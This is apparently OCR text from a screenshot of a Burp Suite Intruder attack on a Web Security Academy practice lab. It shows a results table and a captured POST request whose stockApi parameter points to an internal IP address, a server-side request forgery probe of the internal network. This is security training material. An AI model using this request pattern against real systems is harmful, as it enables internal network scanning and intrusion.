 Attack Save 5. Intruder attack of https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
5. Intruder attack of https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 400 169 141
1 1 400 269 141
108 108 404 172 131
2 2 500 176 2477
3 3 500 164 2477
4 4 500 163 2477
5 5 500 164 2477
6 6 500 145 2477
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Cookie: session=EdZbofu9UgvsR5GRZI9bfgfcfXvqEqWC
4 Content-Length: 76
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net/product?productId=2
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 stockApi=http://192.168.0.108:8080/product/stock/check?productId=2&storeId=1
Search 0 highlights
Finished